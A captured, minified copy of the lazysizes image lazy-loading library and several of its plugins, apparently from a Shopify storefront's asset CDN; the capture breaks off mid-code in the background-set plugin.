

--- FILE ---
content_type: text/javascript
request_url: https://thedarkknot.com/cdn/shop/t/87/assets/lazysizes.js?v=67331266916121290201727373797
body_size: 8713
content:
!function(t){var e={};function i(r){if(e[r])return e[r].exports;var n=e[r]={i:r,l:!1,exports:{}};return t[r].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=t,i.c=e,i.d=function(t,e,r){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(i.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(r,n,function(e){return t[e]}.bind(null,n));return r},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=75)}({2:function(t,e,i){!function(e,i){var r=function(t,e,i){"use strict";var r,n;if(function(){var e,i={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in n=t.lazySizesConfig||t.lazysizesConfig||{},i)e in n||(n[e]=i[e])}(),!e||!e.getElementsByClassName)return{init:function(){},cfg:n,noSupport:!0};var a=e.documentElement,s=t.HTMLPictureElement,o=t.addEventListener.bind(t),l=t.setTimeout,c=t.requestAnimationFrame||l,u=t.requestIdleCallback,d=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],p={},g=Array.prototype.forEach,y=function(t,e){return p[e]||(p[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),p[e].test(t.getAttribute("class")||"")&&p[e]},v=function(t,e){y(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},m=function(t,e){var i;(i=y(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(i," "))},b=function(t,e,i){var r=i?"addEventListener":"removeEventListener";i&&b(t,e),f.forEach((function(i){t[r](i,e)}))},h=function(t,i,n,a,s){var o=e.createEvent("Event");return n||(n={}),n.instance=r,o.initEvent(i,!a,!s),o.detail=n,t.dispatchEvent(o),o},z=function(e,i){var r;!s&&(r=t.picturefill||n.pf)?(i&&i.src&&!e.getAttribute("srcset")&&e.setAttribute("srcset",i.src),r({reevaluate:!0,elements:[e]})):i&&i.src&&(e.src=i.src)},A=function(t,e){return(getComputedStyle(t,null)||{})[e]},w=function(t,e,i){for(i=i||t.offsetWidth;i<n.minSize&&e&&!t._lazysizesWidth;)i=e.offsetWidth,e=e.parentNode;return i},E=(pt=[],gt=[],yt=pt,vt=function(){var t=yt;for(yt=pt.length?gt:pt,dt=!0,ft=!1;t.length;)t.shift()();dt=!1},mt=function(t,i){dt&&!i?t.apply(this,arguments):(yt.push(t),ft||(ft=!0,(e.hidden?l:c)(vt)))},mt._lsFlush=vt,mt),C=function(t,e){return e?function(){E(t)}:function(){var e=this,i=arguments;E((function(){t.apply(e,i)}))}},_=function(t){var e,r,n=function(){e=null,t()},a=function(){var t=i.now()-r;t<99?l(a,99-t):(u||n)(n)};return function(){r=i.now(),e||(e=l(a,99))}},N=(X=/^img$/i,q=/^iframe$/i,V="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),J=0,Q=0,G=-1,K=function(t){Q--,(!t||Q<0||!t.target)&&(Q=0)},Y=function(t){return null==H&&(H="hidden"==A(e.body,"visibility")),H||!("hidden"==A(t.parentNode,"visibility")&&"hidden"==A(t,"visibility"))},Z=function(t,i){var r,n=t,s=Y(t);for(I-=i,D+=i,$-=i,U+=i;s&&(n=n.offsetParent)&&n!=e.body&&n!=a;)(s=(A(n,"opacity")||1)>0)&&"visible"!=A(n,"overflow")&&(r=n.getBoundingClientRect(),s=U>r.left&&$<r.right&&D>r.top-1&&I<r.bottom+1);return s},tt=function(){var t,i,s,o,l,c,u,d,f,p,g,y,v=r.elements;if((R=n.loadMode)&&Q<8&&(t=v.length)){for(i=0,G++;i<t;i++)if(v[i]&&!v[i]._lazyRace)if(!V||r.prematureUnveil&&r.prematureUnveil(v[i]))ot(v[i]);else if((d=v[i].getAttribute("data-expand"))&&(c=1*d)||(c=J),p||(p=!n.expand||n.expand<1?a.clientHeight>500&&a.clientWidth>500?500:370:n.expand,r._defEx=p,g=p*n.expFactor,y=n.hFac,H=null,J<g&&Q<1&&G>2&&R>2&&!e.hidden?(J=g,G=0):J=R>1&&G>1&&Q<6?p:0),f!==c&&(k=innerWidth+c*y,B=innerHeight+c,u=-1*c,f=c),s=v[i].getBoundingClientRect(),(D=s.bottom)>=u&&(I=s.top)<=B&&(U=s.right)>=u*y&&($=s.left)<=k&&(D||U||$||I)&&(n.loadHidden||Y(v[i]))&&(T&&Q<3&&!d&&(R<3||G<4)||Z(v[i],c))){if(ot(v[i]),l=!0,Q>9)break}else!l&&T&&!o&&Q<4&&G<4&&R>2&&(O[0]||n.preloadAfterLoad)&&(O[0]||!d&&(D||U||$||I||"auto"!=v[i].getAttribute(n.sizesAttr)))&&(o=O[0]||v[i]);o&&!l&&ot(o)}},et=function(t){var e,r=0,a=n.throttleDelay,s=n.ricTimeout,o=function(){e=!1,r=i.now(),t()},c=u&&s>49?function(){u(o,{timeout:s}),s!==n.ricTimeout&&(s=n.ricTimeout)}:C((function(){l(o)}),!0);return function(t){var n;(t=!0===t)&&(s=33),e||(e=!0,(n=a-(i.now()-r))<0&&(n=0),t||n<9?c():l(c,n))}}(tt),it=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(K(t),v(e,n.loadedClass),m(e,n.loadingClass),b(e,nt),h(e,"lazyloaded"))},rt=C(it),nt=function(t){rt({target:t.target})},at=function(t){var e,i=t.getAttribute(n.srcsetAttr);(e=n.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),i&&t.setAttribute("srcset",i)},st=C((function(t,e,i,r,a){var s,o,c,u,f,p;(f=h(t,"lazybeforeunveil",e)).defaultPrevented||(r&&(i?v(t,n.autosizesClass):t.setAttribute("sizes",r)),o=t.getAttribute(n.srcsetAttr),s=t.getAttribute(n.srcAttr),a&&(u=(c=t.parentNode)&&d.test(c.nodeName||"")),p=e.firesLoad||"src"in t&&(o||s||u),f={target:t},v(t,n.loadingClass),p&&(clearTimeout(j),j=l(K,2500),b(t,nt,!0)),u&&g.call(c.getElementsByTagName("source"),at),o?t.setAttribute("srcset",o):s&&!u&&(q.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(i){t.src=e}}(t,s):t.src=s),a&&(o||u)&&z(t,{src:s})),t._lazyRace&&delete t._lazyRace,m(t,n.lazyClass),E((function(){var e=t.complete&&t.naturalWidth>1;p&&!e||(e&&v(t,"ls-is-cached"),it(f),t._lazyCache=!0,l((function(){"_lazyCache"in t&&delete t._lazyCache}),9)),"lazy"==t.loading&&Q--}),!0)})),ot=function(t){if(!t._lazyRace){var e,i=X.test(t.nodeName),r=i&&(t.getAttribute(n.sizesAttr)||t.getAttribute("sizes")),a="auto"==r;(!a&&T||!i||!t.getAttribute("src")&&!t.srcset||t.complete||y(t,n.errorClass)||!y(t,n.lazyClass))&&(e=h(t,"lazyunveilread").detail,a&&x.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,Q++,st(t,e,a,r,i))}},lt=_((function(){n.loadMode=3,et()})),ct=function(){3==n.loadMode&&(n.loadMode=2),lt()},ut=function(){T||(i.now()-W<999?l(ut,999):(T=!0,n.loadMode=3,et(),o("scroll",ct,!0)))},{_:function(){W=i.now(),r.elements=e.getElementsByClassName(n.lazyClass),O=e.getElementsByClassName(n.lazyClass+" "+n.preloadClass),o("scroll",et,!0),o("resize",et,!0),o("pageshow",(function(t){if(t.persisted){var i=e.querySelectorAll("."+n.loadingClass);i.length&&i.forEach&&c((function(){i.forEach((function(t){t.complete&&ot(t)}))}))}})),t.MutationObserver?new MutationObserver(et).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a.addEventListener("DOMNodeInserted",et,!0),a.addEventListener("DOMAttrModified",et,!0),setInterval(et,999)),o("hashchange",et,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(t){e.addEventListener(t,et,!0)})),/d$|^c/.test(e.readyState)?ut():(o("load",ut),e.addEventListener("DOMContentLoaded",et),l(ut,2e4)),r.elements.length?(tt(),E._lsFlush()):et()},checkElems:et,unveil:ot,_aLSL:ct}),x=(M=C((function(t,e,i,r){var n,a,s;if(t._lazysizesWidth=r,r+="px",t.setAttribute("sizes",r),d.test(e.nodeName||""))for(a=0,s=(n=e.getElementsByTagName("source")).length;a<s;a++)n[a].setAttribute("sizes",r);i.detail.dataAttr||z(t,i.detail)})),S=function(t,e,i){var r,n=t.parentNode;n&&(i=w(t,n,i),(r=h(t,"lazybeforesizes",{width:i,dataAttr:!!e})).defaultPrevented||(i=r.detail.width)&&i!==t._lazysizesWidth&&M(t,n,r,i))},F=_((function(){var t,e=L.length;if(e)for(t=0;t<e;t++)S(L[t])})),{_:function(){L=e.getElementsByClassName(n.autosizesClass),o("resize",F)},checkElems:F,updateElem:S}),P=function(){!P.i&&e.getElementsByClassName&&(P.i=!0,x._(),N._())};var L,M,S,F;var O,T,j,R,W,k,B,I,$,U,D,H,X,q,V,J,Q,G,K,Y,Z,tt,et,it,rt,nt,at,st,ot,lt,ct,ut;var dt,ft,pt,gt,yt,vt,mt;return l((function(){n.init&&P()})),r={cfg:n,autoSizer:x,loader:N,init:P,uP:z,aC:v,rC:m,hC:y,fire:h,gW:w,rAF:E}}(e,e.document,Date);e.lazySizes=r,t.exports&&(t.exports=r)}("undefined"!=typeof window?window:{})},26:function(t,e,i){var r,n,a;!function(s,o){if(s){o=o.bind(null,s,s.document),t.exports?o(i(2)):(n=[i(2)],void 0===(a="function"==typeof(r=o)?r.apply(e,n):r)||(t.exports=a))}}("undefined"!=typeof window?window:0,(function(t,e,i){"use strict";var r,n,a,s,o,l,c,u,d,f,p,g,y,v,m,b,h=i.cfg,z=e.createElement("img"),A="sizes"in z&&"srcset"in z,w=/\s+\d+h/g,E=(n=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,a=Array.prototype.forEach,function(){var t=e.createElement("img"),r=function(t){var e,i,r=t.getAttribute(h.srcsetAttr);r&&(i=r.match(n))&&((e="w"==i[2]?i[1]/i[3]:i[3]/i[1])&&t.setAttribute("data-aspectratio",e),t.setAttribute(h.srcsetAttr,r.replace(w,"")))},s=function(t){if(t.detail.instance==i){var e=t.target.parentNode;e&&"PICTURE"==e.nodeName&&a.call(e.getElementsByTagName("source"),r),r(t.target)}},o=function(){t.currentSrc&&e.removeEventListener("lazybeforeunveil",s)};e.addEventListener("lazybeforeunveil",s),t.onload=o,t.onerror=o,t.srcset="data:,a 1w 1h",t.complete&&o()});(h.supportsType||(h.supportsType=function(t){return!t}),t.HTMLPictureElement&&A)?!i.hasHDescriptorFix&&e.msElementsFromPoint&&(i.hasHDescriptorFix=!0,E()):t.picturefill||h.pf||(h.pf=function(e){var i,n;if(!t.picturefill)for(i=0,n=e.elements.length;i<n;i++)r(e.elements[i])},u=function(t,e){return t.w-e.w},d=/^\s*\d+\.*\d*px\s*$/,o=/(([^,\s].[^\s]+)\s+(\d+)w)/g,l=/\s/,c=function(t,e,i,r){s.push({c:e,u:i,w:1*r})},p=function(){var t,i,n;p.init||(p.init=!0,addEventListener("resize",(i=e.getElementsByClassName("lazymatchmedia"),n=function(){var t,e;for(t=0,e=i.length;t<e;t++)r(i[t])},function(){clearTimeout(t),t=setTimeout(n,66)})))},g=function(e,r){var n,a=e.getAttribute("srcset")||e.getAttribute(h.srcsetAttr);!a&&r&&(a=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(h.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==a||(n=f(a||""),r&&e.parentNode&&(n.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),n.isPicture&&t.matchMedia&&(i.aC(e,"lazymatchmedia"),p())),n._set=a,Object.defineProperty(e,"_lazypolyfill",{value:n,writable:!0}))},y=function(e){return t.matchMedia?(y=function(t){return!t||(matchMedia(t)||{}).matches})(e):!e},v=function(e){var r,n,a,s,o,l,c;if(g(s=e,!0),(o=s._lazypolyfill).isPicture)for(n=0,a=(r=e.parentNode.getElementsByTagName("source")).length;n<a;n++)if(h.supportsType(r[n].getAttribute("type"),e)&&y(r[n].getAttribute("media"))){s=r[n],g(s),o=s._lazypolyfill;break}return o.length>1?(c=s.getAttribute("sizes")||"",c=d.test(c)&&parseInt(c,10)||i.gW(e,e.parentNode),o.d=function(e){var r=t.devicePixelRatio||1,n=i.getX&&i.getX(e);return Math.min(n||r,2.5,r)}(e),!o.src||!o.w||o.w<c?(o.w=c,l=function(t){for(var e,i,r=t.length,n=t[r-1],a=0;a<r;a++)if((n=t[a]).d=n.w/t.w,n.d>=t.d){!n.cached&&(e=t[a-1])&&e.d>t.d-.13*Math.pow(t.d,2.2)&&(i=Math.pow(e.d-.6,1.6),e.cached&&(e.d+=.15*i),e.d+(n.d-t.d)*i>t.d&&(n=e));break}return n}(o.sort(u)),o.src=l):l=o.src):l=o[0],l},(m=function(t){if(!A||!t.parentNode||"PICTURE"==t.parentNode.nodeName.toUpperCase()){var e=v(t);e&&e.u&&t._lazypolyfill.cur!=e.u&&(t._lazypolyfill.cur=e.u,e.cached=!0,t.setAttribute(h.srcAttr,e.u),t.setAttribute("src",e.u))}}).parse=f=function(t){return s=[],(t=t.trim()).replace(w,"").replace(o,c),s.length||!t||l.test(t)||s.push({c:t,u:t,w:99}),s},r=m,h.loadedClass&&h.loadingClass&&(b=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach((function(t){b.push(t+h.loadedClass),b.push(t+h.loadingClass)})),h.pf({elements:e.querySelectorAll(b.join(", "))})))}))},27:function(t,e,i){var r,n,a;!function(s,o){if(s){o=o.bind(null,s,s.document),t.exports?o(i(2)):(n=[i(2)],void 0===(a="function"==typeof(r=o)?r.apply(e,n):r)||(t.exports=a))}}("undefined"!=typeof window?window:0,(function(t,e,i){"use strict";if(t.addEventListener){var r,n,a,s,o,l,c,u,d=/^picture$/i,f=e.documentElement,p=(a=/(([^,\s].[^\s]+)\s+(\d+)(w|h)(\s+(\d+)(w|h))?)/g,s=function(t,e,i,r,a,s,o,l){n.push({c:e,u:i,w:1*("w"==l?o:r)})},function(t){return n=[],t.replace(a,s),n}),g=(o=function(t,e){return t.w-e.w},l=function(t,e){var r={srcset:t.getAttribute(i.cfg.srcsetAttr)||""},n=p(r.srcset);return Object.defineProperty(t,e,{value:r,writable:!0}),r.cands=n,r.index=0,r.dirty=!1,n[0]&&n[0].w?(n.sort(o),r.cSrcset=[n[r.index].c]):(r.cSrcset=r.srcset?[r.srcset]:[],r.cands=[]),r},function(t,e){var i,r,n,a;if(!t[e]&&(a=t.parentNode||{},t[e]=l(t,e),t[e].isImg=!0,d.test(a.nodeName||"")))for(t[e].picture=!0,r=0,n=(i=a.getElementsByTagName("source")).length;r<n;r++)l(i[r],e).isImg=!1;return t[e]}),y={_lazyOptimumx:(c=function(t,e,i){var r,n;return!t||!t.d||(n=i>.7?.6:.4,!(t.d>=i)&&((r=Math.pow(t.d-n,1.6)||.1)<.1?r=.1:r>3&&(r=3),t.d+(e-i)*r<i))},function(t,e,i){var r,n;for(r=0;r<t.cands.length;r++)if((n=t.cands[r]).d=(n.w||1)/e,!(t.index>=r)){if(!(n.d<=i||c(t.cands[r-1],n.d,i)))break;t.cSrcset.push(n.c),t.index=r}})},v=(u=function(t,e,i,r,n){var a,s=t[n];s&&(a=s.index,y[n](s,e,i),s.dirty&&a==s.index||(s.cSrcset.join(", "),t.setAttribute(r,s.cSrcset.join(", ")),s.dirty=!0))},function(t,e,i,r,n){var a,s,o,l,c=t[n];if(c.width=e,c.picture&&(s=t.parentNode))for(l=0,o=(a=s.getElementsByTagName("source")).length;l<o;l++)u(a[l],e,i,r,n);u(t,e,i,r,n)}),m=function(t){var e=t.getAttribute("data-optimumx")||t.getAttribute("data-maxdpr");return!e&&r.constrainPixelDensity&&(e="auto"),e&&(e="auto"==e?r.getOptimumX(t):parseFloat(e,10)),e},b=function(){i&&!i.getOptimumX&&(i.getX=m,i.pWS=p,f.removeEventListener("lazybeforeunveil",b))};f.addEventListener("lazybeforeunveil",b),setTimeout(b),"function"!=typeof(r=i&&i.cfg).getOptimumX&&(r.getOptimumX=function(){var e=t.devicePixelRatio||1;return e>2.6?e*=.6:e>1.9?e*=.8:e-=.01,Math.min(Math.round(100*e)/100,2)}),t.devicePixelRatio&&addEventListener("lazybeforesizes",(function(t){if(t.detail.instance==i){var e,n,a,s,o=t.target,l=t.detail,c=l.dataAttr;t.defaultPrevented||!(e=m(o))||e>=devicePixelRatio||(!c||!o._lazyOptimumx||l.reloaded||r.unloadedClass&&i.hC(o,r.unloadedClass)||(o._lazyOptimumx=null),n=g(o,"_lazyOptimumx"),(a=l.width)&&(n.width||0)<a&&(s=c?i.cfg.srcsetAttr:"srcset",i.rAF((function(){v(o,a,e,s,"_lazyOptimumx")}))))}}))}}))},28:function(t,e,i){var r,n,a;!function(s,o){if(s){o=o.bind(null,s,s.document),t.exports?o(i(2)):(n=[i(2)],void 0===(a="function"==typeof(r=o)?r.apply(e,n):r)||(t.exports=a))}}("undefined"!=typeof window?window:0,(function(t,e,i){"use strict";if(t.addEventListener){var r=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,n=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,a=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,s=/^picture$/i,o=i.cfg,l={getParent:function(e,i){var r=e,n=e.parentNode;return i&&"prev"!=i||!n||!s.test(n.nodeName||"")||(n=n.parentNode),"self"!=i&&(r="prev"==i?e.previousElementSibling:i&&(n.closest||t.jQuery)&&(n.closest?n.closest(i):jQuery(n).closest(i)[0])||n),r},getFit:function(t){var e,i,r=getComputedStyle(t,null)||{},s=r.content||r.fontFamily,o={fit:t._lazysizesParentFit||t.getAttribute("data-parent-fit")};return!o.fit&&s&&(e=s.match(n))&&(o.fit=e[1]),o.fit?(!(i=t._lazysizesParentContainer||t.getAttribute("data-parent-container"))&&s&&(e=s.match(a))&&(i=e[1]),o.parent=l.getParent(t,i)):o.fit=r.objectFit,o},getImageRatio:function(e){var i,n,a,l,c,u,d,f=e.parentNode,p=f&&s.test(f.nodeName||"")?f.querySelectorAll("source, img"):[e];for(i=0;i<p.length;i++)if(n=(e=p[i]).getAttribute(o.srcsetAttr)||e.getAttribute("srcset")||e.getAttribute("data-pfsrcset")||e.getAttribute("data-risrcset")||"",a=e._lsMedia||e.getAttribute("media"),a=o.customMedia[e.getAttribute("data-media")||a]||a,n&&(!a||(t.matchMedia&&matchMedia(a)||{}).matches)){(l=parseFloat(e.getAttribute("data-aspectratio")))||((c=n.match(r))?"w"==c[2]?(u=c[1],d=c[3]):(u=c[3],d=c[1]):(u=e.getAttribute("width"),d=e.getAttribute("height")),l=u/d);break}return l},calculateSize:function(t,e){var i,r,n,a=this.getFit(t),s=a.fit,o=a.parent;return"width"==s||("contain"==s||"cover"==s)&&(r=this.getImageRatio(t))?(o?e=o.clientWidth:o=t,n=e,"width"==s?n=e:(i=e/o.clientHeight)&&("cover"==s&&i<r||"contain"==s&&i>r)&&(n=e*(r/i)),n):e}};i.parentFit=l,e.addEventListener("lazybeforesizes",(function(t){if(!t.defaultPrevented&&t.detail.instance==i){var e=t.target;t.detail.width=l.calculateSize(e,t.detail.width)}}))}}))},29:function(t,e,i){var r,n,a;!function(s,o){o=o.bind(null,s,s.document),t.exports?o(i(2)):(n=[i(2)],void 0===(a="function"==typeof(r=o)?r.apply(e,n):r)||(t.exports=a))}(window,(function(t,e,i){"use strict";var r,n,a=i.cfg,s={string:1,number:1},o=/^\-*\+*\d+\.*\d*$/,l=/^picture$/i,c=/\s*\{\s*width\s*\}\s*/i,u=/\s*\{\s*height\s*\}\s*/i,d=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,f=/^\[.*\]|\{.*\}$/,p=/^(?:auto|\d+(px)?)$/,g=e.createElement("a"),y=e.createElement("img"),v="srcset"in y&&!("sizes"in y),m=!!t.HTMLPictureElement&&!v;function b(t,i,a){var o=0,l=0,f=a;if(t){if("container"===i.ratio){for(o=f.scrollWidth,l=f.scrollHeight;!(o&&l||f===e);)o=(f=f.parentNode).scrollWidth,l=f.scrollHeight;o&&l&&(i.ratio=i.traditionalRatio?l/o:o/l)}var p,y,m;p=t,y=i,(m=[]).srcset=[],y.absUrl&&(g.setAttribute("href",p),p=g.href),p=((y.prefix||"")+p+(y.postfix||"")).replace(d,(function(t,e){return s[typeof y[e]]?y[e]:t})),y.widths.forEach((function(t){var e=y.widthmap[t]||t,i=y.aspectratio||y.ratio,r=!y.aspectratio&&n.traditionalRatio,a={u:p.replace(c,e).replace(u,i?r?Math.round(t*i):Math.round(t/i):""),w:t};m.push(a),m.srcset.push(a.c=a.u+" "+t+"w")})),(t=m).isPicture=i.isPicture,v&&"IMG"==a.nodeName.toUpperCase()?a.removeAttribute(r.srcsetAttr):a.setAttribute(r.srcsetAttr,t.srcset.join(", ")),Object.defineProperty(a,"_lazyrias",{value:t,writable:!0})}}function h(e,r){var a=function(e,i){var r,a,s,c,u=t.getComputedStyle(e);for(r in a=e.parentNode,c={isPicture:!(!a||!l.test(a.nodeName||""))},s=function(t,i){var r=e.getAttribute("data-"+t);if(!r){var a=u.getPropertyValue("--ls-"+t);a&&(r=a.trim())}if(r){if("true"==r)r=!0;else if("false"==r)r=!1;else if(o.test(r))r=parseFloat(r);else if("function"==typeof n[t])r=n[t](e,r);else if(f.test(r))try{r=JSON.parse(r)}catch(t){}c[t]=r}else t in n&&"function"!=typeof n[t]?c[t]=n[t]:i&&"function"==typeof n[t]&&(c[t]=n[t](e,r))},n)s(r);return i.replace(d,(function(t,e){e in c||s(e,!0)})),c}(e,r);return n.modifyOptions.call(e,{target:e,details:a,detail:a}),i.fire(e,"lazyriasmodifyoptions",a),a}function z(t){return t.getAttribute(t.getAttribute("data-srcattr")||n.srcAttr)||t.getAttribute(r.srcsetAttr)||t.getAttribute(r.srcAttr)||t.getAttribute("data-pfsrcset")||""}!function(){var t,e={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(t in(r=i&&i.cfg).supportsType||(r.supportsType=function(t){return!t}),r.rias||(r.rias={}),"widths"in(n=r.rias)||(n.widths=[],function(t){for(var e,i=0;!e||e<3e3;)(i+=5)>30&&(i+=1),e=36*i,t.push(e)}(n.widths)),e)t in n||(n[t]=e[t])}(),addEventListener("lazybeforesizes",(function(t){var e,a,s,o,l,u,d,f,g,y,v,w,E;if(t.detail.instance==i&&(e=t.target,t.detail.dataAttr&&!t.defaultPrevented&&!n.disabled&&(g=e.getAttribute(r.sizesAttr)||e.getAttribute("sizes"))&&p.test(g))){if(s=h(e,a=z(e)),v=c.test(s.prefix)||c.test(s.postfix),s.isPicture&&(o=e.parentNode))for(u=0,d=(l=o.getElementsByTagName("source")).length;u<d;u++)(v||c.test(f=z(l[u])))&&(b(f,s,l[u]),w=!0);v||c.test(a)?(b(a,s,e),w=!0):w&&((E=[]).srcset=[],E.isPicture=!0,Object.defineProperty(e,"_lazyrias",{value:E,writable:!0})),w&&(m?e.removeAttribute(r.srcAttr):"auto"!=g&&(y={width:parseInt(g,10)},A({target:e,detail:y})))}}),!0);var A=function(){var n=function(t,e){return t.w-e.w},s=function(t,e){var n;return!t._lazyrias&&i.pWS&&(n=i.pWS(t.getAttribute(r.srcsetAttr||""))).length&&(Object.defineProperty(t,"_lazyrias",{value:n,writable:!0}),e&&t.parentNode&&(n.isPicture="PICTURE"==t.parentNode.nodeName.toUpperCase())),t._lazyrias},o=function(e,r){var a,o,l,c,u,d;if((u=e._lazyrias).isPicture&&t.matchMedia)for(o=0,l=(a=e.parentNode.getElementsByTagName("source")).length;o<l;o++)if(s(a[o])&&!a[o].getAttribute("type")&&(!(c=a[o].getAttribute("media"))||(matchMedia(c)||{}).matches)){u=a[o]._lazyrias;break}return(!u.w||u.w<r)&&(u.w=r,u.d=function(e){var r=t.devicePixelRatio||1,n=i.getX&&i.getX(e);return Math.min(n||r,2.4,r)}(e),d=function(t){for(var e,i,r=t.length,n=t[r-1],a=0;a<r;a++)if((n=t[a]).d=n.w/t.w,n.d>=t.d){!n.cached&&(e=t[a-1])&&e.d>t.d-.13*Math.pow(t.d,2.2)&&(i=Math.pow(e.d-.6,1.6),e.cached&&(e.d+=.15*i),e.d+(n.d-t.d)*i>t.d&&(n=e));break}return n}(u.sort(n))),d},l=function(n){if(n.detail.instance==i){var c,u=n.target;v||!(t.respimage||t.picturefill||a.pf)?("_lazyrias"in u||n.detail.dataAttr&&s(u,!0))&&(c=o(u,n.detail.width))&&c.u&&u._lazyrias.cur!=c.u&&(u._lazyrias.cur=c.u,c.cached=!0,i.rAF((function(){u.setAttribute(r.srcAttr,c.u),u.setAttribute("src",c.u)}))):e.removeEventListener("lazybeforesizes",l)}};return m?l=function(){}:addEventListener("lazybeforesizes",l),l}()}))},30:function(t,e,i){var r,n,a;!function(s,o){if(s){o=o.bind(null,s,s.document),t.exports?o(i(2)):(n=[i(2)],void 0===(a="function"==typeof(r=o)?r.apply(e,n):r)||(t.exports=a))}}("undefined"!=typeof window?window:0,(function(t,e,i){"use strict";var r=function(){var n,a,s,o,l,c,u,d=i.cfg,f={"data-bgset":1,"data-include":1,"data-poster":1,"data-bg":1,"data-script":1},p="(\\s|^)("+d.loadedClass,g=e.documentElement,y=function(t){i.rAF((function(){i.rC(t,d.loadedClass),d.unloadedClass&&i.rC(t,d.unloadedClass),i.aC(t,d.lazyClass),("none"==t.style.display||t.parentNode&&"none"==t.parentNode.style.display)&&setTimeout((function(){i.loader.unveil(t)}),0)}))},v=function(t){var e,i,r,n;for(e=0,i=t.length;e<i;e++)(n=(r=t[e]).target).getAttribute(r.attributeName)&&("source"==n.localName&&n.parentNode&&(n=n.parentNode.querySelector("img")),n&&p.test(n.className)&&y(n))};d.unloadedClass&&(p+="|"+d.unloadedClass),p+="|"+d.loadingClass+")(\\s|$)",p=new RegExp(p),f[d.srcAttr]=1,f[d.srcsetAttr]=1,t.MutationObserver?(s=new MutationObserver(v),n=function(){o||(o=!0,s.observe(g,{subtree:!0,attributes:!0,attributeFilter:Object.keys(f)}))},a=function(){o&&(o=!1,s.disconnect())}):(g.addEventListener("DOMAttrModified",(c=[],u=function(){v(c),c=[],l=!1},function(t){o&&f[t.attrName]&&t.newValue&&(c.push({target:t.target,attributeName:t.attrName}),l||(setTimeout(u),l=!0))}),!0),n=function(){o=!0},a=function(){o=!1}),addEventListener("lazybeforeunveil",a,!0),addEventListener("lazybeforeunveil",n),addEventListener("lazybeforesizes",a,!0),addEventListener("lazybeforesizes",n),n(),removeEventListener("lazybeforeunveil",r)};addEventListener("lazybeforeunveil",r)}))},31:function(t,e,i){var r,n,a;!function(s,o){o=o.bind(null,s,s.document),t.exports?o(i(2)):(n=[i(2)],void 0===(a="function"==typeof(r=o)?r.apply(e,n):r)||(t.exports=a))}(window,(function(t,e,i){"use strict";if(t.addEventListener){var r=i.cfg,n=/\s+/g,a=/\s*\|\s+|\s+\|\s*/g,s=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,o=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,l=/\(|\)|'/,c={contain:1,cover:1},u=function(t,e){if(e){var i=e.match(o);i&&i[1]?t.setAttribute("type",i[1]):t.setAttribute("media",r.customMedia[e]||e)}},d=function(t){if(t.target._lazybgset){var e=t.target,r=e._lazybgset,n=e.currentSrc||e.src;if(n){var a=i.fire(r,"bgsetproxy",{src:n,useSrc:l.test(n)?JSON.stringify(n):n});a.defaultPrevented||(r.style.backgroundImage="url("+a.detail.useSrc+")")}e._lazybgsetLoading&&(i.fire(r,"_lazyloaded",{},!1,!0),delete e._lazybgsetLoading)}};addEventListener("lazybeforeunveil",(function(t){var o,l,c;!t.defaultPrevented&&(o=t.target.getAttribute("data-bgset"))&&(c=t.target,(l=e.createElement("img")).alt="",l._lazybgsetLoading=!0,t.detail.firesLoad=!0,function(t,i,o){var l=e.createElement("picture"),c=i.getAttribute(r.sizesAttr),d=i.getAttribute("data-ratio"),f=i.getAttribute("data-optimumx");i._lazybgset&&i._lazybgset.parentNode==i&&i.removeChild(i._lazybgset),Object.defineProperty(o,"_lazybgset",{value:i,writable:!0}),Object.defineProperty(i,"_lazybgset",{value:l,writable:!0}),t=t.replace(n," ").split(a),l.style.display="none",o.className=r.lazyClass,1!=t.length||c||(c="auto"),t.forEach((function(t){var 